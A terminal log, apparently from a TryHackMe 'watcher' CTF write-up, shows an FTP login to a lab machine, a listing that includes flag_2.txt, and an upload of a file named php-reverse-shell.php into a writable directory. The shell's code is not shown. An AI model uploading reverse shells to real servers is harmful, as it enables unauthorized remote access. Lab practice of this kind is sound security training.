 ┌──(razor㉿Razor)-[~/Documents/CTF/THM/watcher]
└─$ ftp 10.10.35.205
Connected to 10.10.35.205.
220 (vsFTPd 3.0.3)
Name (10.10.35.205:razor): ftpuser
331 Please specify the password.
Password:
230 Login successful.
Remote system type is UNIX.
Using binary mode to transfer files.
ftp> ls
200 PORT command successful. Consider using PASV.
150 Here comes the directory listing.
drwxr-xr-x    2 1001     1001         4096 Feb 20 17:11 files
-rw-r--r--    1 0        0              21 Dec 03 01:58 flag_2.txt
c226 Directory send OK.
ftp> cd giles
550 Failed to change directory.
ftp> cd files
250 Directory successfully changed.
ftp> put php-reverse-shell.php
local: php-reverse-shell.php remote: php-reverse-shell.php
200 PORT command successful. Consider using PASV.
150 Ok to send data.
226 Transfer complete.
5493 bytes sent in 0.00 secs (48.9583 MB/s)
ftp> ls
200 PORT command successful. Consider using PASV.
150 Here comes the directory listing.
-rw-r--r--    1 1001     1001         5493 Feb 20 17:19 php-reverse-shell.php
226 Directory send OK.
ftp>